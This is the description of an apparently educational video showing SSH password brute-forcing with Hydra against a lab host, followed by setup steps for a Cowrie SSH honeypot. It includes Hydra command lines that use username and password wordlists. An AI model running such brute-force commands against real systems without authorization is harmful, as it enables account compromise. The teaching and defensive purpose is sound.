#501: Brute Force SSH & Build a Honeypot Now (Hydra and Cowrie Demo)
Description
Big thank you to Cisco for sponsoring this video and sponsoring my trip to Cisco Live San Diego.
This video features David Bombal and Kyle Winters demonstrating practical
cybersecurity techniques. Kyle walks through how to use Hydra to brute force SSH passwords, explaining the process of leveraging wordlists and optimizing the attack. Following the offensive demonstration, Kyle transitions into defensive measures, showing viewers how to quickly and easily set up an SSH honeypot using Cowrie. The honeypot serves as a decoy to attract and monitor malicious actors attempting to access a network. The demonstration includes setting up the honeypot on an Ubuntu host, configuring IP tables for port redirection, and monitoring logs for incoming connection attempts. The video highlights the importance of understanding both attack methods and defensive strategies in cybersecurity. Kyle also mentions free ethical hacking training resources available through Cisco Networking Academy (netacad.com) and future tutorials on Cisco U (u.cisco.com).
// COMMANDS //
Devices:
client 192.168.1.10
server 192.168.1.11
ubuntu-honeypot 192.168.1.21
Nmap scan:
nmap -sn 192.168.1.0/24
Verify Hydra installed:
hydra -h
Show wordlists:
ls -al /usr/share/wordlists/
Crack with known username:
hydra -l admin -P /usr/share/wordlists/top-passwords-shortlist.txt -t 4 -f ssh://192.168.1.11
Crack with unknown username:
hydra -L /usr/share/wordlists/top-usernames-shortlist.txt -P /usr/share/wordlists/top-passwords-shortlist.txt -t 4 -f ssh://192.168.1.11
Create dir for Cowrie:
mkdir cowrie
cd cowrie/
Clone cowrie:
git clone https://github.com/cowrie/cowrie .
Launch the python virtual environment:
python3 -m venv cowrie-env
source cowrie-env/bin/activate
Install python requirements:
pip install --upgrade pip
pip install -r requirements.txt
Copy and edit the config:
cp etc/cowrie.cfg.dist etc/cowrie.cfg
vi etc/cowrie.cfg
Setup port forwarding for SSH to Cowrie:
sudo iptables -t nat -A PREROUTING -p tcp --dport 22 -j REDIRECT --to-port 2222
sudo iptables-save
Start Cowrie:
bin/cowrie start
Check Cowrie status:
bin/cowrie status
View logs:
tail -f var/log/cowrie/cowrie.log
// Kyle Winter’s SOCIALS //
Socials: / kyle-m-winters
Cisco Blogs: https://blogs.cisco.com/author/kylewi...
// Website REFERENCE //
https://www.netacad.com/courses/ethic...
https://u.cisco.com/
// David's SOCIAL //
Discord: discord.com/invite/usKSyzb
Twitter: www.twitter.com/davidbombal
Instagram: www.instagram.com/davidbombal
LinkedIn: www.linkedin.com/in/davidbombal
Facebook: www.facebook.com/davidbombal.co
TikTok: tiktok.com/@davidbombal
YouTube: / @davidbombal
Spotify: open.spotify.com/show/3f6k6gE...
SoundCloud: / davidbombal
Apple Podcast: podcasts.apple.com/us/podcast...
// MY STUFF //
https://www.amazon.com/shop/davidbombal
// SPONSORS //
Interested in sponsoring my videos? Reach out to my team here: sponsors@davidbombal.com
Please note that links listed may be affiliate links and provide me with a small percentage/kickback should you use them to purchase any of the items listed or recommended. Thank you for supporting me and this channel!
Disclaimer: This video is for educational purposes only.